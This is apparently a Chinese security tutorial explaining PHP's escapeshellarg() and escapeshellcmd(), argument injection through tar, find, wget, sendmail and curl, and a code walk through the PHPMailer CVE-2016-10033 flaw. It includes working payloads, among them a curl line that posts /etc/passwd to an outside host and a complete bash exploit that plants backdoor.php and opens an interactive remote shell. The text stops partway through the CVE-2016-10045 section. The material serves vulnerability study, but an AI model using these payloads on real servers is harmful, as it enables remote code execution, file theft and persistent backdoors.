0x01 基本概念 escapeshellarg()
(PHP 4 >= 4.0.3, PHP 5, PHP 7)
escapeshellarg — 把字符串转码为可以在 shell 命令里使用的参数。
函数定义如下:
1
2
> escapeshellarg ( string $arg ) : string >
escapeshellarg() 将给字符串增加一个单引号并且能引用或者转码任何已经存在的单引号,这样以确保能够直接将一个字符串传入 shell 函数,并且还是确保安全的。对于用户输入的部分参数就应该使用这个函数。shell 函数包含 exec(), system() 执行运算符 。
简单地说,如果输入内容不包含单引号,则直接对输入的字符串添加一对单引号括起来;如果输入内容包含单引号,则先对该单引号进行转义,再对剩余部分字符串添加相应对数的单引号括起来。
看个例子就知道了:

1
2
3
<?php var_dump(escapeshellarg($_GET[p])); ?>
先输入字符串mi1k7ea,看到escapeshellarg()会给该字符串整个加上单引号括起来,加起来总共9个字符:
输入mi1k’7ea,看到先转义了中间这个单引号,再分别在左右两边加上单引号括起来,加起来总共13个字符:
该函数正确使用的Demo,这样可有效从参数位置防御命令注入漏洞,也是参数注入:
1
2
3
<?php system('ls ' .escapeshellarg($dir)); ?>
escapeshellcmd()
(PHP 4, PHP 5, PHP 7)
escapeshellcmd — shell 元字符转义。
函数定义如下:
1
2
> escapeshellcmd ( string $command ) : string >
escapeshellcmd() 对字符串中可能会欺骗 shell 命令执行任意命令的字符进行转义。 此函数保证用户输入的数据在传送到 exec() 或 system() 函数,或者 执行操作符 之前进行转义。
反斜线(\)会在以下字符之前插入: &#;`|*?~<>^()[]{}$\, \x0A 和 \xFF。 ‘ 和 “ 仅在不配对儿的时候被转义。 在 Windows 平台上,所有这些字符以及 % 和 ! 字符都会被空格代替。
简单地说,第一,如果输入内容中上述出现的特殊字符会被反斜杠给转义掉;第二,如果单引号和双引号不是成对出现时,会被转义掉。
看个例子就知道了:
1
2
3
<?php var_dump(escapeshellcmd($_GET[p])); ?>
输入mi1k7ea,其中不包含以上特殊字符的字符串,是不会添加单引号括起来的,内容不变:
输入’mi1k’7ea’;字符串,由于前面两个单引号成对了因此没有对其进行转义,而最后的单引号没有成对因此被转义掉,除此之外分号作为特殊字符也被转义处理:
该函数正确使用的Demo,这样能确保用户只执行一个命令:
1
2
3
4
5
6
7
8
<?php $command = './configure ' .$_POST['configure_options' ]; $escaped_command = escapeshellcmd($command); system($escaped_command); ?>
两者区别 前面已经说了,这里再列下比较一下。
PHP对于命令注入漏洞提供了escapeshellarg()和escapeshellcmd()两个函数来进行防御,当然两者针对的场景有区别。
escapeshellarg
主要是为了防止用户的输入逃逸出“参数值”的位置,变成一个“参数选项”。
处理过程:如果输入内容不包含单引号,则直接对输入的字符串添加一对单引号括起来;如果输入内容包含单引号,则先对该单引号进行转义,再对剩余部分字符串添加相应对数的单引号括起来。
场景功能:
1.确保用户只传递一个参数给命令
2.用户不能指定更多的参数一个
3.用户不能执行不同的命令
escapeshellcmd
主要是防止用户利用shell的一些技巧(如分号、管道符、反引号等)来进行命令注入攻击。
处理过程:如果输入内容中&#;`|*?~<>^()[]{}$\, \x0A 和 \xFF等特殊字符会被反斜杠给转义掉;如果单引号和双引号不是成对出现时,会被转义掉。
场景功能:
1.确保用户只执行一个命令
2.用户可以指定不限数量的参数
3.用户不能执行不同的命令
mail()与sendmail 后续列出的CVE漏洞涉及到这两个概念,这里提下。
mail()
函数定义如下:
1
2
3
4
5
6
7
bool mail ( string $to , string $subject , string $message [, string $additional_headers [, string $additional_parameters ]] )
其参数含义分别表示如下:
to,指定邮件接收者,即接收人
subject,邮件的标题
message,邮件的正文内容
additional_headers,指定邮件发送时其他的额外头部,如发送者From,抄送CC,隐藏抄送BCC
additional_parameters,指定传递给发送程序sendmail的额外参数。
在Linux系统上,mail()函数是默认调用sendmail程序发送邮件的。而这里我们看到,通过mail()函数的第五个参数即additional_parameters可以传递给发送程序sendmail额外参数。
sendmail
sendmail是Linux中发送邮件的程序。在其额外参数中,支持主要选项有以下三种:
-O option = value
-X logfile
-f from email
写shell利用示例
看个示例就知道怎么通过mail()向sendmail添加额外参数来写shell了。
主要原理就是利用mail()第五个参数additional_parameters向sendmail程序发送额外参数-O QueueDirectory=queuedir和-X logfile,其中logfile即详细日志文件设置为Web目录中的PHP文件,而邮件中有部分内容设置为恶意PHP代码,当访问该文件时就会在Web目录生成PHP日志文件、其中详细记录包含了恶意PHP代码,再访问该PHP日志文件即可触发恶意代码执行:


1
2
3
4
5
6
7
8
<?php $to = "mi1k@7ea.com" ; $subject = "hhhhhh" ; $message = "<?php phpinfo();?>" ; $headers = "CC: alan@7ea.com" ; $options = "-O QueueDirectory=/tmp -X /var/www/html/log-shell.php" ; mail($to, $subject, $message, $headers, $options); ?>
访问该文件后,过段时间(等sendmail程序反应)查看在当前Web目录生成了log-shell.php文件,其中包含我们输入的php代码:

直接访问log-shell.php即可触发代码执行:
0x02 escapeshellarg与escapeshellcmd参数注入 为什么会提到参数注入呢?——由前面我们知道,当使用了escapeshellarg和escapeshellcmd时会有效地限制了不能执行第二条命令,但是我们仍然可以将参数传递给第一个命令,也就是说,我们有机会通过参数注入来达到攻击的目的。
何为参数注入
参数注入漏洞是指,在执行命令的时候,用户控制了命令中的某个参数,并通过一些危险的参数功能,达成攻击的目的。
一般的,命令的格式时这样的:cmd [参数选项1] [参数值1] …,如‘ls -l /tmp’等形式。
当有一条shell命令,前面的命令cmd我们不可控,但是参数选项可控或者后面部分都可控时,则可能会存命令参数注入漏洞。
看个经典案例——gitlist 0.6.0远程命令执行漏洞
gitlist是一款使用PHP开发的图形化git仓库查看工具,在其0.6.0版本中存在一处命令参数注入问题。
当用户对仓库中代码进行搜索时,会调用到git grep命令,如下:
1
2
3
4
5
6
7
8
9
10
11
12
<?php public function searchTree ($query, $branch) if (empty ($query)) { return null ; } $query = escapeshellarg($query); try { $results = $this ->getClient()->run($this , "grep -i --line-number {$query} $branch" ); } catch (\RuntimeException $e) { return false ; }
关键点在于grep -i --line-number {$query} $branch,这里\$query是搜索的关键字、由外部参数传入并经过escapeshellarg()过滤,\$branch是搜索的分支。
但是如果如果用户输入的\$query的值是–open-files-in-pager=id;时就可以执行id命令,造成命令参数注入漏洞。
escapeshellarg为啥不生效呢?——原因在于该条命令没有限制\$query只能填在“参数值”的位置,而是可以填在“参数选项”的位置,导致可以注入–open-files-in-pager参数选项来进行命令参数注入,导致RCE。
具体分析参考P神的文章:《谈escapeshellarg绕过与参数注入漏洞》
escapeshellarg>escapeshellcmd参数注入 当代码先对输入进行escapeshellarg()处理再进行escapeshellcmd()处理时,则存在参数注入漏洞,具体原理结合下面的Demo来讲解。
先看个Demo理解一下。


看个ls命令参数注入的示例,原本功能是列出tmp目录中除去输入文件名外的所有文件,但是这里我们可以通过参数注入向参数选项注入-l来列出所有详细的文件信息:
1
2
3
4
<?php system(escapeshellcmd("ls --ignore=" .escapeshellarg($_GET[c])." /tmp" )); ?>
输入payloadalan' -l+,最后的加号表示空格:
怎么形成参数注入的呢?
我们echo输出看下输入的内容最后是什么形式的:
根据前面escapeshellarg与escapeshellcmd的原理分析一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
//初始输入 alan' -l+ //经过escapeshellarg()处理 'alan'\'' -l+' //拼接命令 ls --ignore='alan'\'' -l+' /tmp //经过escapeshellcmd()处理,即上图的输出结果 ls --ignore='alan'\\'' -l+\' /tmp //输出结果简化,等同于 ls --ignore=alan\ -l ' /tmp
分析可知:
当用户输入包含单引号时,先用escapeshellarg()处理会给该单引号添加转义符,再用escapeshellcmd()处理时会将该添加的转义符再添加一个转义符,从而导致单引号被逃逸掉,从而造成参数注入漏洞的存在; 如果是先用escapeshellcmd()函数过滤,再用escapeshellarg()函数过滤,则不存在参数注入漏洞;
tar参数注入 tar命令的–use-compress-program参数选项可以执行shell命令,若存在参数注入则可利用。
示例应用escapeshellcmd()过滤,但用户输入的位置可以设置为参数选项,导致参数注入:
1
2
3
4
<?php system(escapeshellcmd('tar ' .$_GET[c])); ?>
输入payload--use-compress-program='touch /var/www/html/hacked' -cf /tmp/passwd /etc/passwd:
find参数注入 find命令的-exec参数选项可以执行命令,若存在参数注入则可利用。
原意为在tmp目录查找指定文件,但是应用escapeshellcmd()的方式不对,不能防止用户输入在参数选项的位置,会导致参数注入问题:
1
2
3
4
<?php system(escapeshellcmd('find /tmp -iname ' .$_GET[c])); ?>
输入payloadsth -or -exec pwd ; -quit:

wget参数注入 wget命令的–directory-prefix参数选项可以将目标文件下载到指定目录中,若存在参数注入则可利用。
原意为下载指定Web服务中的文件,但是应用escapeshellcmd()的方式不对,不能防止用户输入在参数选项的位置,会导致参数注入问题:
1
2
3
<?php system(escapeshellcmd("wget " .$_GET[c])); ?>
输入payload--directory-prefix=/var/www/html http://a.com/exp.php:
sendmail参数注入 sendmail在前面已经讲过,这里多说一个参数-C File,用File变量指定的备用配置文件启动sendmail命令。
原意为向指定输入邮箱发送mail.txt文件内容,但是应用escapeshellcmd()的方式不对,不能防止用户输入在参数选项的位置,会导致参数注入问题:
1
2
3
<? system("/usr/sbin/sendmail -t -i -f" .escapeshellcmd($_GET[c]).' < mail.txt' ); ?>
除了第一节讲的将shell写到设置在Web目录的日志文件中的利用方法外,还可以进行以下的利用,利用-C参数选项读取任意文件内容。
输入payload`a@b.com -C/etc/passwd -X/tmp/output.txt`:

curl参数注入 curl命令的-F参数选项为以POST方式提交表单,-T参数选项为上传文件,这些参数选项都存在参数注入风险。
原意为访问指定URL并返回响应报文中body的内容,但是应用escapeshellcmd()的方式不对,不能防止用户输入在参数选项的位置,会导致参数注入问题:
1
2
3
<?php system(escapeshellcmd("curl " .$_GET[c])); ?>
示例注入的是-F参数选项,在攻击者服务器编写接收POST方法表单内容的php文件:
1
2
3
<?php file_put_contents('mi1k7ea.txt' , file_get_contents($_FILES['filename' ]['tmp_name' ])); ?>
输入payload-F filename=@/etc/passwd http://a.com/b.php:

Bypass技巧——除非ASCII字符 如果未设置LANG环境变量,则去除非ASCII字符。
1
2
3
4
5
6
7
8
<?php if (isset ($_GET[c]) && strtolower($_GET[c])!=='system' ){ call_user_func(escapeshellcmd($_GET[c]), escapeshellarg($_GET[p])); } else { echo "Oh no..." ; } ?>
输入payloadc=systāem&p=whoami,只要包含了非ASCII字符且未设置LANG环境变量,escapeshellarg()就会去除非ASCII字符,来Bypass某些情况:
输出看下Demo就知道了:
1
2
3
4
5
6
<? $filename = 'mi1kā7eā.txt' ; var_dump(escapeshellarg($filename)); setlocale(LC_CTYPE, 'en_US.utf8' ); var_dump(escapeshellarg($filename)); ?>
0x03 漏洞分析——PHPMailer命令执行漏洞 这里以PHPMailer的两个CVE漏洞(CVE-2016-10045和CVE-2016-10033)来逐步分析escapeshellarg和escapeshellcmd的参数注入引起的问题。
CVE-2016-10033 环境:https://github.com/opsxcq/exploit-CVE-2016-10033
前提条件:
php版本 < 5.2.0;
phpmailer版本 < 5.2.18;
php未安装pcre;
安全模式未开启即safe_mode = false(default);

访问页面,是个表单,输入对应的内容即发送邮件:
代码审计 看下index.php的代码,关键表单代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
<?php if (isset ($_REQUEST['action' ])){ $name=$_REQUEST['name' ]; $email=$_REQUEST['email' ]; $message=$_REQUEST['message' ]; if (($name=="" )||($email=="" )||($message=="" )){ echo "There are missing fields." ; }else { require 'vulnerable/PHPMailerAutoload.php' ; $mail = new PHPMailer; $mail->Host = "localhost" ; $mail->setFrom($email, 'Vulnerable Server' ); $mail->addAddress('admin@vulnerable.com' , 'Hacker' ); $mail->Subject = "Message from $name" ; $mail->Body = $message; if (!$mail->send()) { echo 'Message was not sent.' ; echo 'Mailer error: ' . $mail->ErrorInfo; } else { echo 'Message has been sent.' ; } } } ?>
可以看到,这里是通过新建PHPMailer对象来发送邮件的,其中setFrom、Subject和Body三个参数可控。
下面开始逐步分析漏洞根源,主要看class.papmailer.php文件。
按照index.php中php代码逻辑分析,第一个调用的函数是\$mail->setFrom(),用来设置源email地址,看到对应的代码,主要是对输入的\$address进行相应的处理,去掉空格和换行,判断是否有@、是否含有非8比特的字符、是否之处IDN,再校验邮箱地址是否合法,最后将\$address赋值给\$this->From和\$this->Sender:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
public function setFrom ($address, $name = '' , $auto = true) $address = trim($address); $name = trim(preg_replace('/[\r\n]+/' , '' , $name)); if (($pos = strrpos($address, '@' )) === false or (!$this ->has8bitChars(substr($address, ++$pos)) or !$this ->idnSupported()) and !$this ->validateAddress($address)) { $error_message = $this ->lang('invalid_address' ) . " (setFrom) $address" ; $this ->setError($error_message); $this ->edebug($error_message); if ($this ->exceptions) { throw new phpmailerException($error_message); } return false ; } $this ->From = $address; $this ->FromName = $name; if ($auto) { if (empty ($this ->Sender)) { $this ->Sender = $address; } } return true ; }
我们跟进去validateAddress()函数,看下是怎么处理的。这里\$patternselect未传进来即值默认为null,然后将\$validator的值赋给\$patternselect即为’auto’,进入后面的逻辑开始判断是否有pcre插件,若无pcre则判断php版本是否小于5.2.0,若是则将\$patternselect重新赋值为’noregex’;而在后面switch语句的noregex逻辑中,是简单地根据@符号来处理输入的邮箱字符串的:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
public static function validateAddress ($address, $patternselect = null) if (is_null($patternselect)) { $patternselect = self ::$validator; } if (is_callable($patternselect)) { return call_user_func($patternselect, $address); } if (strpos($address, "\n" ) !== false or strpos($address, "\r" ) !== false ) { return false ; } if (!$patternselect or $patternselect == 'auto' ) { if (defined('PCRE_VERSION' )) { if (version_compare(PCRE_VERSION, '8.0.3' ) >= 0 ) { $patternselect = 'pcre8' ; } else { $patternselect = 'pcre' ; } } elseif (function_exists('extension_loaded' ) and extension_loaded('pcre' )) { $patternselect = 'pcre' ; } else { if (version_compare(PHP_VERSION, '5.2.0' ) >= 0 ) { $patternselect = 'php' ; } else { $patternselect = 'noregex' ; } } } switch ($patternselect) { ... case 'noregex' : return (strlen($address) >= 3 and strpos($address, '@' ) >= 1 and strpos($address, '@' ) != strlen($address) - 1 ); ... } }
至此可知,如果满足php版本低于5.2.0且无pcre插件,则我们只需要按照@符的处理进行构造即可。
再回看index.php中的代码,第二个也就是最后一个被调用的函数是\$mail->send(),找到对应的代码块,很明显,这里会调用到postSend()函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
public function send () try { if (!$this ->preSend()) { return false ; } return $this ->postSend(); } catch (phpmailerException $exc) { $this ->mailHeader = '' ; $this ->setError($exc->getMessage()); if ($this ->exceptions) { throw $exc; } return false ; } }
跟进postSend()函数,这里有个switch语句来匹配\$this->Mailer,然而在之前的代码逻辑中被没有对\$this->Mailer进行赋值,那么\$this->Mailer的值就是初始值mail;可以看到在匹配到mail的代码逻辑中会调用mailSend()函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 public $Mailer = 'mail' ; ... public function postSend () { try { switch ($this ->Mailer) { case 'sendmail' : case 'qmail' : return $this ->sendmailSend($this ->MIMEHeader, $this ->MIMEBody); case 'smtp' : return $this ->smtpSend($this ->MIMEHeader, $this ->MIMEBody); case 'mail' : return $this ->mailSend($this ->MIMEHeader, $this ->MIMEBody); default : $sendMethod = $this ->Mailer.'Send' ; if (method_exists($this , $sendMethod)) { return $this ->$sendMethod($this ->MIMEHeader, $this ->MIMEBody); } return $this ->mailSend($this ->MIMEHeader, $this ->MIMEBody); } } catch (phpmailerException $exc) { $this ->setError($exc->getMessage()); $this ->edebug($exc->getMessage()); if ($this ->exceptions) { throw $exc; } } return false ; }
跟进mailSend()看看,关注到\$params,它是由\$this->Sender的值直接拼接而成的,最后传入mailPassthru()函数的第五个参数进行调用:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
protected function mailSend ($header, $body) $toArr = array (); foreach ($this ->to as $toaddr) { $toArr[] = $this ->addrFormat($toaddr); } $to = implode(', ' , $toArr); $params = null ; if (!empty ($this ->Sender)) { $params = sprintf('-f%s' , $this ->Sender); } if ($this ->Sender != '' and !ini_get('safe_mode' )) { $old_from = ini_get('sendmail_from' ); ini_set('sendmail_from' , $this ->Sender); } $result = false ; if ($this ->SingleTo and count($toArr) > 1 ) { foreach ($toArr as $toAddr) { $result = $this ->mailPassthru($toAddr, $this ->Subject, $body, $header, $params); $this ->doCallback($result, array ($toAddr), $this ->cc, $this ->bcc, $this ->Subject, $body, $this ->From); } } else { $result = $this ->mailPassthru($to, $this ->Subject, $body, $header, $params); $this ->doCallback($result, $this ->to, $this ->cc, $this ->bcc, $this ->Subject, $body, $this ->From); } if (isset ($old_from)) { ini_set('sendmail_from' , $old_from); } if (!$result) { throw new phpmailerException($this ->lang('instantiate' ), self ::STOP_CRITICAL); } return true ; }
再跟进mailPassthru()函数看下,注意看第五个参数即\$params的调用过程,当safe_mode安全模式未开启、\$params不为空、\$this->UseSendmailOptions不为空时就将\$params作为第五个参数传入mail()函数中调用:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 public $UseSendmailOptions = true ; ... private function mailPassthru ($to, $subject, $body, $header, $params) { if (ini_get('mbstring.func_overload' ) & 1 ) { $subject = $this ->secureHeader($subject); } else { $subject = $this ->encodeHeader($this ->secureHeader($subject)); } if (ini_get('safe_mode' ) or !$this ->UseSendmailOptions or is_null($params)) { $result = @mail($to, $subject, $body, $header); } else { $result = @mail($to, $subject, $body, $header, $params); } return $result; }
这里\$this->UseSendmailOptions默认初始值为true,且未经过其他赋值操作,因此只要安全模式不开启且\$params不为空即可进入@mail($to, $subject, $body, $header, $params);的逻辑。
至此,整个调用链我们都分析清楚了。由前面第一节的分析知道,mail()函数的第五个参数可以向sendmail程序添加额外参数来写shell,而这里第五个参数为\$params,其调用链为:index.php的email表单项–>\$email–>\$address–>\$this->Sender–>\$params。

攻击利用 因此,我们在email表现进行类似第一小节的参数注入即可写入shell。在email表项填a( -OQueueDirectory=/tmp -X/www/log-shell.php )@a.com,在name表项或message表项中填入恶意PHP代码都可:

等待sendmail程序响应一段时间后,访问log-shell.php即可触发恶意PHP代码:
查看日志,确实写入了恶意PHP代码:
当然,有exp脚本直接用就可以了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
#!/bin/bash echo '[+] CVE-2016-10033 exploit by opsxcq' if [ -z "$1 " ]then echo '[-] Please inform an host as parameter' exit -1 fi if [ $(uname) == 'Darwin' ]then decoder='base64 -D' elif [ $(uname) == 'Linux' ]then decoder='base64 -d' else echo '[-] Your platform isnt supported: ' $(uname) exit -1 fi host=$1 echo '[+] Exploiting ' $host curl -sq 'http://' $host -H 'Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzXJpHSq4mNy35tHe' --data-binary $'------WebKitFormBoundaryzXJpHSq4mNy35tHe\r\nContent-Disposition: form-data; name="action"\r\n\r\nsubmit\r\n------WebKitFormBoundaryzXJpHSq4mNy35tHe\r\nContent-Disposition: form-data; name="name"\r\n\r\n<?php echo "|".base64_encode(system(base64_decode($_GET["cmd"])))."|"; ?>\r\n------WebKitFormBoundaryzXJpHSq4mNy35tHe\r\nContent-Disposition: form-data; name="email"\r\n\r\n\"vulnerables\\\" -OQueueDirectory=/tmp -X/www/backdoor.php server\" @test.com\r\n------WebKitFormBoundaryzXJpHSq4mNy35tHe\r\nContent-Disposition: form-data; name="message"\r\n\r\nPwned\r\n------WebKitFormBoundaryzXJpHSq4mNy35tHe--\r\n' >/dev/null && echo '[+] Target exploited, acessing shell at http://' $host '/backdoor.php' echo '[+] Checking if the backdoor was created on target system' code=$(curl -o /dev/null --silent --head --write-out '%{http_code}\n' "http://$host /backdoor.php" ) if [ "$code " != "200" ]then echo '[-] Target cant be exploited' exit -1 else echo '[+] Backdoor.php found on remote system' fi cmd='whoami' while [ "$cmd " != 'exit' ]do echo '[+] Running ' $cmd if ! curl -sq http://$host /backdoor.php?cmd=$(echo -ne $cmd | base64) | grep '|' | grep -v 'base64_encode' | head -n 1 | cut -d '|' -f 2 | $decoder then echo '[-] Connection problens' exit -1 fi echo read -p 'RemoteShell> ' cmd done echo '[+] Exiting'
CVE-2016-10045 环境:https://github.com/pedro823/cve-2016-10033-45/tree/master/5.2.18
前提条件:
php版本 < 5.2.0;
phpmailer版本 = 5.2.18;
php未安装pcre;
安全模式未开启即safe_mode = false(default);
界面和功能跟前面的一致:
代码审计 和前面一样跟着调用链逐个分析函数,可明显看到官方对mailSend()函数进行了修改:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
